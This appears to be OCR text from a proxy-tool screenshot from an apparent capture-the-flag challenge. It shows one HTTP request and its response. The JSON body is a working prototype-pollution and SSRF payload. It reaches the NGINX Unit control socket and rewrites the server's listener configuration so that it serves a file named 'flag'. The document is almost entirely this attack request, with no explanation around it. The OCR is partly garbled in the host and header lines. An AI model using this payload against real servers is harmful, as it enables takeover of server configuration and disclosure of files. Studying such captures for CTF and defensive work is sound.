 Request
Raw Params Headers Hex
POST /admin HTTP/1.1
Host: ta.top:13333
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 311
Origin: http:// top:13333
DNT: 1
Connection: close
Referer: http:// op:13333/admin
Cookie:
sessionID=hn2hG59urQBG8mnDS5mZ3-Hjafn05v89cVCLExWhAXI.upUqDN6uTUpA3h6wsljp1jD6zZwHkL
NM7UHpspaMfKs
Upgrade-Insecure-Requests: 1
{"url":{"uri":"http://unix:/var/run/control.unit.sock:/config/","har":{"method":"PUT
","postData":{"__proto__":{"text":"{\"listeners\": {\"0.0.0.0:13333\": {\"pass\":
\"applications/realworldcms\"}},\"applications\":{\"realworldcms\":{\"type\":
\"php\",\"root\": \"/\",\"index\": \"flag\"}}}"}}}},"__proto__":{}}
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
X-Content-Type-Options: nosniff
X-DNS-Prefetch-Control: off
X-Download-Options: noopen
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Strict-Transport-Security: max-age=15552000; includeSubDomains
Location: /admin?alive=true
Vary: Accept
Content-Type: text/html; charset=utf-8
Content-Length: 78
Server: Unit/1.15.0
Date: Fri, 21 Feb 2020 16:49:19 GMT
Connection: close
<p>Found. Redirecting to <a href="/admin?alive=true">/admin?alive=true</a></p>